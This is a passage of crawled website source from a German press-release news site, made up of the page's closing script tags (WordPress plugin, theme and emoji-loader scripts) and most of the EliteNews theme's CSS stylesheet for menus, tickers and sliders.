    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.touchcarousel-1.0.min.js?ver=6.9" id="royal_touchcarousel-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.modern-ticker.min.js?ver=6.9" id="royal_newsticker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easyPaginate.js?ver=6.9" id="royal_easyPaginate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.grid-a-licious.min.js?ver=6.9" id="royal_gridalicious-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_theia-sticky-sidebar.js?ver=6.9" id="royal_sticky_sidebar-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.9
body_size: 23149
content:
/**
Theme Name: EliteNews
Theme URI: http://royalwpthemes.com/elitenews/
Author: RoyalwpThemes
Author URI: http://themeforest.net/user/RoyalwpThemes/portfolio
Version: 1.6
Description: Premium News/Magazine WordPress Theme
License:
License URI: 
Tags: two-columns,  custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, theme-options, translation-ready
Text Domain: elitenews
*/



/*--------1.Css Reset--------------------*/
/*--------2.General----------------------*/
/*--------3.Main Menu--------------------*/ 
/*--------4.Featured---------------------*/
/*--------5.Home Page--------------------*/ 
/*--------6.Pages Content----------------*/ 
/*--------7.Post-------------------------*/ 
/*--------8.Single Content---------------*/ 
/*--------9.Page Templates---------------*/ 
/*--------10.Comments--------------------*/
/*--------11.Breadcrumbs-----------------*/
/*--------12.Search----------------------*/
/*--------13.Navigation------------------*/
/*--------14.Contact form----------------*/
/*--------15.Sidebars--------------------*/
/*--------16.Footer----------------------*/
/*--------17.Widgets---------------------*/






/*---------------------------*/
/*--------1.Css Reset--------*/
/*---------------------------*/

html, body, div {font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;}caption, th, td {text-align:left;font-weight:normal;}table {border-collapse:separate;border-spacing:0;}blockquote:before,blockquote:after,q:before,q:after {content: "";}blockquote, q {quotes: "" "";}
* {margin:0;padding:0;}
p{text-indent:0px!important; margin: 5px 0 10px 0;}
img {border:0px;}
p img {margin: 5px 0 5px 0px; padding:0; max-width:100%;}
table, th, td, tr{ padding: 8px; border: 1px solid #D8D8D8; border-collapse: collapse;}
body{ font-family:  Arial, sans-serif; font-size:14px; color: #3e3e3e; background-color: #fff!important; width: 100%;}
blockquote {font-family: Georgia, serif;font-size: 18px;font-style: italic;width: 87%;margin: 12px 0px;padding: 20px 20px 10px 40px;line-height: 160%;position: relative;color: #383838;}
blockquote:before {display: block;content: "\201C";font-size: 80px;position: absolute;left: -10px;top: 30px;color: #7a7a7a;}
blockquote cite {color: #999999;font-size: 14px;display: block;margin-top: 5px;}
blockquote cite:before {content: "\2014 \2009";}
.clear{ clear: both; }
h1 {font-size: 40px; color: #000; font-weight: normal; line-height: 150%;}
h2 {font-size: 30px; color: #000; font-weight: normal; line-height: 150%;}
h3 {font-size: 25px; color: #000; font-weight: normal; line-height: 180%;}
h4 {font-size: 21px; color: #000; font-weight: normal; line-height: 180%;}
h5 {font-size: 18px; color: #000; font-weight: normal; line-height: 220%;}
h6 {font-size: 15px; color: #000; font-weight: normal; line-height: 240%;}
a {color:#f14d4d; text-decoration:none;} 
a:hover {color: #fb8383; text-decoration:none;} 
ul, li{list-style: none; list-style-type: none;}
code, pre {display: block; background: #d9d9d9; border: 1px solid #ccc; overflow: scroll; padding: 10px;}
select {background-color:#FFFFFF;border:1px solid #DDDDDD;outline:none;padding:8px 10px;}
img.centered {display: block; margin-left: auto; margin-right: auto;}
img.alignright {margin: 7px 0px 10px 30px!important; display: inline-block;}
img.alignleft {margin: 7px 30px 10px 0px!important; display: inline-block;}
.wp-caption.aligncenter {display: block; margin-left: auto; margin-right: auto}
.wp-caption.alignright {float:right; margin: 7px 0px 10px 30px!important;}
.wp-caption.alignleft {float:left; margin: 7px 30px 10px 0px!important;}	
.aligncenter, div.aligncenter {display: block;}
.alignright {float: right!important;}
.alignleft {float: left!important;}
.left{float: left!important;}
.right{float: right!important;}
.gallery-caption {text-align:center;}
.sticky {background: #edf8ff!important;}
.bypostauthor {}
.noside{text-align:center;padding:10px;}
.hide{display: none;}



/*---------------------------*/
/*--------2.General----------*/
/*---------------------------*/


#all_content{
width: 100%;
background: #fff;
}

#all_content.boxed_width{
border-left: 1px solid #eee;
border-right: 1px solid #eee;
max-width: 1240px;
margin: 0px auto;
background: #fff;
margin-top: 0px;
transition: 0.2s;
}

.inner{
height:100%;
max-width: 1200px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
transition: 0.2s;
}


#all_content.boxed_width .inner{
max-width: 1240px!important;
}

.inner_10{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 10px;
-webkit-transition: all .3s ease;
}

#header {
min-height: 100px;
display: inline-block;
padding: 15px 0px;
float: left;
width: 100%;
-webkit-transition: all .3s ease;
}

#title_box{
display: inline-block;
width: 230px;
height: auto;
float: left;
margin: 26px 0px 10px 0px;
}

#all_content.boxed_width #title_box{
margin: 26px 0px 0px 0px;
}

#title_box img{
display: inline-block;
width: auto;
max-width: 240px;
margin-top: 0px;
float: left;
}

#title_box_center{
display: inline-block;
width: 100%;
height: auto;
margin: 0px auto;
text-align: center;
}

#title_box_center img{
max-width: 100%;
margin-top: 26px;
}

.site_title h1{
color: #555;
font-size: 40px;
position: relative;
display: block;
font-weight: bold;
line-height: 150%;
margin: 7px 0px 0 0px;
text-transform: uppercase;
}

.site_title h1:hover{
color: #f14d4d;
}


#banner-header{
display: inline-block;
margin: 18px 0px 10px 0px;
float: right;
}

#banner-header img{
width: 468px;
height: 60px;
}

#banner_header_728{
display: inline-block;
margin: 10px 0px 5px 0px;
float: right;
}

#banner_header_728 img{
width: auto;
max-width: 728px;
height: auto;
}

#header_top_menu {
background-color: #f5f5f5;
display: inline-block;
float: left;
margin-bottom: 0px;
margin-top: 0px;
width: 100%;
-webkit-transition: all .3s ease;
}

#header_top_menu .inner {
padding: 0px!important;
max-width: 1240px!important;
}


/*------------------------------------*/
/*----------3.Main Menu---------------*/ 
/*------------------------------------*/



.menu_inner{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px;
}

#mainMenu {
display: block;
width: 100%;
max-width: 1240px!important;
position:relative;
margin: 0px auto;
}

#menu_box {
background: #222;
display: block;
width: 100%;
margin: 0px 0px 0px 0px!important;
}

#mainMenu select {
display: none; 
float: left;
position: relative;
margin: 6px 0px 3px 20px;
width: 96%;
height: 27px;
}

#mainMenu ul li{
background: #222;
float:left;
}

#mainMenu ul li a {
border-right: 1px solid #353535;
display:block;
line-height: 35px;
color: #ddd;
padding: 4px 11px;
font-size: 14px;
font-weight: normal;
text-transform: uppercase!important;
}



/*----------Mega Menu---------*/ 

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1198px;
}

.boxed_ticker_menu .ticker_box{
border: 1px solid #eee;
}

.boxed_ticker_menu #menu_box {
border: 1px solid #eee!important;
border-bottom: none!important;
}

.boxed_ticker_menu #content_bread_panel{
border: 1px solid #eee;
}

#mega_main_menu.mega_main_menu{
outline-style: none!important;
}

#megaMenu .um-img{
padding: 2px 0px 0 0px!important;
width: auto!important;
}

.menu_bg_line {
background: url("images/menu_line_shadow.png") repeat-x bottom;
background-color: #00c5ff;
height: 3px;
width: 100%;
margin: 0px 0px 0px 0px!important;
z-index: 10;
}

#menu_box {
border-top: 1px solid #eee!important;
}

#mega_main_menu ul li ul li, #mega_main_menu ul li ul li:last-child{
border: none!important;
}

.logo_link{
padding: 0px!important;
margin: 0px!important;
}

#mega_main_menu .link_text{
font-size: 14px!important;
font-weight: bold!important;
line-height: 20px!important;
}

#mega_main_menu .item_link.with_icon i{
padding: 0px 10px 0px 0px!important;
opacity: 0.8;
margin-top: 0px!important;
}

#mega_main_menu ul ul .link_text {
text-transform: capitalize;
font-size: 12px!important;
}

#mega_main_menu ul ul .item_link.with_icon i{
line-height: 12px!important;
}

#mega_main_menu ul li {
border-right: 1px solid #f5f5f5!important;
}

#mega_main_menu ul li:last-child {
border: none!important;
}

#mega_main_menu .item_link {
padding-left: 13px!important;
padding-right: 15px!important;
}



#mainMenu ul li.current-menu-parent > a,
#mainMenu ul li.current_page_item > a,
#mainMenu ul li.current-menu-ancestor > a,
#mainMenu ul li.current-post-ancestor > a,
#mainMenu ul li.current-menu-item > a{
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu ul li a:hover {
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}

#mainMenu.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

* html #mainMenu.ddsmoothmenu ul li a{ 
display: inline-block;
}

#mainMenu.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; 
visibility: hidden;
width:auto;
box-shadow: 1px 1px 3px #666;
}

#mainMenu.ddsmoothmenu ul li ul li{
background: none;
float: none;
display: list-item;
padding:0;
}

#mainMenu.ddsmoothmenu ul li ul li a{
background: url("images/sub_menu_line.png") repeat-x bottom #333;
text-align:left;
margin:0;
padding: 7px 20px 7px 10px;
line-height: 20px;
width: 175px;
height:1%;
text-transform: uppercase;
font-size:10px;
color: #fff;
text-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor > a,
#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor > a{
color: #fff;
background: #ffae00; 
cursor: pointer;
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-menu-item > a{
color: #fff;
background: #ffae00; 
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li a:hover {
color: #fff;
background: #ffae00; 
}

#mainMenu.ddsmoothmenu ul li ul li a.last, #mainMenu.ddsmoothmenu ul li ul li a.last:hover {
border:none;	
}

* html #mainMenu.ddsmoothmenu{
height: 1%;
} 


#secondaryMenu{
float: left;
display: block;
width: 70%;
min-height: 35px;
margin: 0px;
text-align: left;
}

#secondaryMenu ul li{
display: block;
margin: 0px!important;
padding: 0px!important;
list-style: none;
}

#secondaryMenu ul li a{
background-image: url("images/top_menu_links_line.png")!important;
background-position: right!important;
background-repeat: repeat-y!important;
display: block;
float: left;
margin: 0px!important;
padding: 0px 10px 0px 10px!important;
line-height: 35px;
color: #000;
font-size: 12px;
font-weight: bold;
background: none;
transition:all 0.2s ease-in-out;
}

#secondaryMenu ul li a:hover{
background-color: #333;
color: #fff;
}



/*----------------------------*/
/*---------4.Featured---------*/
/*----------------------------*/

.ticker_box{
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
display: inline-block;
background-color: #fff;
width: 100%;
height: 38px;
margin-bottom: 0px;
margin-top: 0px;
}

.modern-ticker{
width: 100%;
height: 30px;
line-height: 20px;
overflow:hidden;
}

.mt-label{
background-color: #00c5ff;
margin-top: 7px;
margin-right: 3px;
margin-left: 0px;
padding: 1px 8px 0 8px;
position:absolute;
top: 0px;
left: 0px;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
overflow:hidden;
border-radius: 5px;
}

.ticker_box .ticker_date{
display: inline-block;
padding: 9px 20px 0 0px;
font-size: 11px;
color: #999;
font-weight: bold;
}

.modern-ticker .ticker_title{
text-decoration:none;
}

.mt-news .ticker_title{
background: url("images/ticker_star.png") no-repeat left center;
display: inline-block;
vertical-align: top;
white-space:nowrap;
padding: 0px 5px 0 15px;
margin-top: 8px;
margin-right: 0px;
font-size:12px;
color: #333;
font-weight: bold;
transition:all 0.2s ease-in-out;
}

.mt-news .ticker_title:hover{
color: #f14d4d;
}

.modern-ticker ul{
margin:0;
padding:0;
list-style:none;
}

.mt-body{
margin:2px;
position:relative;
}

.mt-news{
overflow:hidden;
position:absolute;
}

.mt-news li{
float:left;
}

.mt-hide{
display:none;
}

.mt-controls{
background-color: #fff;
margin-top: 3px;
margin-left:2px;
position:absolute;
right:0;
background-repeat:no-repeat;
background-position:-1000px;
}

.mt-next,.mt-prev{

width: 20px;
height: 30px;
float:left;
cursor:pointer;
transition:all 0.2s ease-in-out;
}

.ticker_box .mt-prev {
background: url("images/ticker_nav.png") no-repeat -5px 0px;
}

.ticker_box .mt-next {
background: url("images/ticker_nav.png") no-repeat -30px 0;
margin-left: 5px;
}

.mt-next:hover,.mt-prev:hover{
opacity: 0.6;
}

.mt-play {
display:none;
}



/*---------Home Featured posts---------*/


.items_pag_box {
display: none;
}

.view_all {
background: #444;
display: inline-block;
position: relative;
width: auto;
margin: 10px 0px 0px 47%!important;
padding: 0px 6px;
line-height: 18px;
font-size: 11px;
font-weight: bold;
color: #fff;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

.view_all:hover {
background: #f14d4d;
}

#home_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#home_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#home_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


#cat_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#cat_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#cat_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#main_content.hide_sidebar #cat_feat_posts{
margin: 25px 0px 25px 0px;
}

.essbis .essbis-media-wrapper{
z-index: 10!important;	
}

.feat_post_shadow_box{
background: url("images/widget_two_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}


.feat_post_box h2 a{
display: block;
margin: 0px;
line-height: 21px;
font-size: 13px;
font-weight: bold;
color: #fff;
}

.feat_post_box:first-child h2 a{
line-height: 30px;
font-size: 22px;
}

.feat_post_box:first-child .title_author_box{
left: 20px;
bottom: 25px;
}

.feat_post_box a img{
width: 100%;
height: 100%;
display: block;
margin: 0px;
padding: 0px;
}

.title_author_box{
position: absolute;
left: 13px;
bottom: 15px;
display: block;
width: 90%;
}

.title_author_box img{
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px;
height: 20px;
padding: 0px;
margin: 0px 10px 0px 0px;
border-radius: 50px;
}

.home_post_author{
margin: 0px 0px 8px 0px;
line-height: 22px;
font-size: 12px;
font-weight: normal;
text-transform: capitalize;
color: #fff;
}

.home_post_author a{
color: #fff;
}





/*---------Home Slider---------*/


.royalSlider {
width: 100%;
margin: 25px 0px;
overflow: hidden;
height: auto;
max-height: 700px;  
position: relative;
direction: ltr;
visibility: hidden;
}

.royalSlider img {
width: 100%;
height: auto;
}

.royalSlider > * {
float: left;
}

.rsWebkit3d .rsSlide {
-webkit-transform: translateZ(0);
}

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
-webkit-transform: none;
}


.rsABlock {
left: 0;
top: 0;
position: absolute;
z-index: 15;
}

h1.rsSlideTitle {
display: block;
font-size: 35px;
font-weight: normal;
margin: 0;
line-height: 40px;
text-shadow: 1px 1px 0px #000;
}


h2.rsSlideTitle {
font-size: 15px;
padding: 0px;
color: #fff;
font-weight: normal;
margin: 0;
line-height: 21px;
text-shadow: 1px 1px 0px #000;
}

.rsSlideTitle a{
display: block!important;
padding: 0px;
color: #fff!important;
}

.rsFirstSlideTitle {
max-width: 90%;
left: 30px;
top: 400px;

}
.rsSecondSlideTitle {
left: 33px;
top: 365px;
}

.rsOverflow {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
float: left;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
left: 0;
top: 0;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
position: absolute;
left: 0;
top: 0;
}

.rsContainer {
position: relative;
width: 100%;
height: 100%;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
cursor: pointer;
}

.rsThumb {
float: left;
position: relative;
}

.rsArrow,
.rsNav,
.rsThumbsArrow {
opacity: 1;
-webkit-transition:opacity 0.3s linear;
-moz-transition:opacity 0.3s linear;
-o-transition:opacity 0.3s linear;
transition:opacity 0.3s linear;
}
.rsHidden {
opacity: 0;
visibility: hidden;
-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}

.royalSlider .rsSlide.rsFakePreloader {
opacity: 1 !important;
-webkit-transition: 0s;
-moz-transition: 0s;
-o-transition:  0s;
transition:  0s;
display: none;
}

.rsSlide {
position: absolute;
left: 0;
top: 0;
display: block;
overflow: hidden;	
height: 100%;
width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
height: auto;
}

.rsContent {
width: 100%;
height: 100%;
position: relative;
}

.rsPreloader {
position:absolute;
z-index: 0;	
}

.rsNav {
bottom: 0px;
-moz-user-select: -moz-none;
-webkit-user-select: none;
user-select: none;
}

.rsNavItem {
-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
cursor: pointer;
position: relative;
overflow: hidden;
float: left;
z-index: 22;
}
.rsTabs {
float: left;
background: none !important;
}
.rsTabs,
.rsThumbs {
-webkit-tap-highlight-color:rgba(0,0,0,0);
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

img.rsImg {
max-width: none;
}

.grab-cursor {
cursor:url(images/grab.png) 8 8, move; 
}

.grabbing-cursor{ 
cursor:url(images/grabbing.png) 8 8, move;
}

.rsNoDrag {
cursor: auto;
}

.rsDefaultInv,
.rsDefaultInv .rsOverflow,
.rsDefaultInv .rsSlide,
.rsDefaultInv .rsVideoFrameHolder,
.rsDefaultInv .rsThumbs {
background: #FFF;
}

#homeSlider .example-link {
padding: 5px 12px 6px;
background: #C00;
position: absolute;
color: #fff;
right: 12px;
bottom: 12px;
text-decoration: none;
font-weight: bold;
border-radius: 2px;
z-index: 30;
}

#homeSlider.rsUni .rsArrow { 
height: 50%;
top: 25%;
}

#homeSlider .example-link:hover {
text-decoration: none;
background: #BB0202;
text-decoration: underline;
color: #fff;
}

.rsWebkit3d .example-link {
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
}


/*-----Background-----*/
.rsUni,
.rsUni .rsOverflow,
.rsUni .rsSlide,
.rsUni .rsVideoFrameHolder,
.rsUni .rsThumbs {
background: #222;
color: #fff;
}

.rsUni .rsPreloader {
display: none;
}


/*---------Thumbnails--------*/

#homeSlider .rsThumbsHor {
border-top: 3px solid #000;
border-bottom: 3px solid #000;
height: 180px;
padding: 0px;
}

#homeSlider .rsThumb {
border-right: 1px solid #333;
width: 179px;
height: 180px;
margin: 0px!important;
padding: 0px 10px!important;
cursor: pointer;
font-size: 13px;
font-weight: bold;
transition: 0.2s;
}
#homeSlider .rsThumb img {
width: 179px;
height: 100px;
margin-bottom: 3px;
}

#homeSlider .rsThumb:hover {
background: #444;
}

#homeSlider .rsTmb {
text-align: center;
margin-top: 11px;
font-weight: bold;
}

#homeSlider .rsThumb i {
font-style: normal;
font-weight: bold;
}

.rsUni .rsThumbsHor {
width: 100%;
height: auto;
}

.rsUni .rsThumb.rsNavSelected {
background-color: #f14d4d;
height: 63px;
}
.rsUni .rsThumb.rsNavSelected img {
opacity: 0.9;
filter: alpha(opacity=90);
}

.rsUni .rsTmb {
display: block;
}





/*---------Home Slider with parallax---------*/


#featured_area{
display: inline-block;
position: relative;
width: 100%;
margin: 0px 0px 0px 0px;
}

#featured_area .photo {
display: inline-block;
vertical-align: top;
margin: 0px 0px 0px 0px;
width: 100%;
background-attachment: fixed;
background-position: 0% 0%;
background-repeat: no-repeat;
height: auto;
position: relative;
}


.dzsparallaxer {
margin-top: 0px;
max-height: 200px;
height: auto;
overflow: hidden;
position: relative;
transition-property: height;
transition-duration: 0.3s;
-moz-transition-property: height;
-moz-transition-duration: 0.3s;
-webkit-transition-property: height;
-webkit-transition-duration: 0.3s;
-o-transition-property: height;
-o-transition-duration: 0.3s;
-ms-transition-property: height;
-ms-transition-duration: 0.3s;
-ms-transition-timing-function: ease-out-quart;
-webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); 
}
  
.dzsparallaxer .dzsparallaxer--target {
display: inline-block;
position: relative; 
}
	
.dzsparallaxer .dzsparallaxer--blackoverlay {
position: absolute;
opacity: 0;
background-color: rgba(0, 0, 0, 0.9);
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none; 
}

.dzsparallaxer .center-it {
position: absolute;
width: 100%;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%); 
}

.divimage {
background-size: cover;
background-position: center center; 
}

.dzsparallaxer.simple-parallax {
overflow: hidden;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden; 
}
  
.dzsparallaxer.simple-parallax .simple-parallax-inner {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
clip: rect(0, auto, auto, 0); 
}

.photo_bg_shadow{
background: url("images/widget_slider_shadow.png") repeat-x bottom;
min-height: 200px;
position: relative;
}

.photo_bg{
background: url("images/photo_bg.png") ;
position: relative;
}

.photo_content_box{
padding: 50px 0px 20px 10px;
}


.page-template-home_parallax_slider .featured_area_bg{
padding: 30px 0px;
}
.featured_area_bg{
background: url("images/featured_area_bg.png");
position: relative;
padding: 10px 0px;
}

.fws2 {
position: relative;
background: #fff;
display: inline-block;
width: 66%!important;
}

.fws2 .slide {
display: none;
position: absolute;
top:0;
left:0;
z-index: 0;
width:100%;
}

.fws2 .slide img {
width: 100%!important;
margin: 0px;
height: auto;
float:left;
}


.slide_content_box{
background: url("images/slider_big_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}

.fws2 .slide_content {
position: absolute;
display: inline-block;
width: 70%;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 20px;
}

.fws2 .slide_content_wrap { 
display: inline-block;
width: 100%;
left: 0%!important;
top: 0%!important;
margin: 50% 0px 0px 0px!important;
position: absolute;
}

.fws2 .slide_content_wrap p{ 
text-indent: 0px;
}

.fws2 .title {  
display: inline-block;
opacity: 0;
color:#fff;     
font-size: 22px;
line-height: 28px;
padding: 0px;
margin: 0px 0px 0px 0px;
float:left;
font-style: normal;
font-weight: 400;
}

.fws2 .title a{  
color:#fff;     
}

.fws2 .slide_time{ 
display: inline-block;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 10px 2px;
padding: 0px;
font-weight: 400;
}


.fws2 .slidePrev {
background:url("images/ticker_nav_white.png") no-repeat;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
left: 88%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slideNext {
background:url("images/ticker_nav_white.png") no-repeat 100% 0%;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
right: 3%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slidePrev:hover, .fws2 .slideNext:hover{
opacity: 0.8!important;
}

.fws2 .timers {
width: 100%!important;
height:5px;
position: absolute;
bottom: 20px;
left: 40px;
z-index: 3;
}

.fws2 .timer {
display: none;
height:5px;
width: 56px;
background-color: #000;
float:left;
margin-right: 5px;
}

.fws2 .progress {
height:5px;
width:0%;
background-color: #ff0000;
float:left;
}


/*---------Featured two images---------*/

#featured_two_image_box{
position: relative;
float: right;
display: inline-block;
width: 31.5%!important;
}

.feat_image_one{
display: inline-block;
position: relative;
margin: 0px 0px 21px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_two{
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_one img, .feat_image_two img{
display: inline-block;
width:100%;
max-height: 200px;
}

.feat_image_content {
background:url("images/widget_slider_shadow.png") repeat-x bottom;
vertical-align: bottom;
display: inline-block;
position: absolute;
bottom: 0px;
left: 0px;
width:100%;
height: 100%;
}

.feat_image_content h1 {  
display: block;
position: absolute;
top: 110px;
width: 90%;
color:#fff;     
font-size: 15px;
line-height: 22px;
padding: 4px 6px;
margin: 0px 0px 0px 10px;
font-style: normal;
font-weight: 400;
text-shadow: 0px 0px 1px #333;
}

.feat_image_content h1 a{  
color:#fff;     
}

.feat_image_content .slide_time{ 
display: inline-block;
position: absolute;
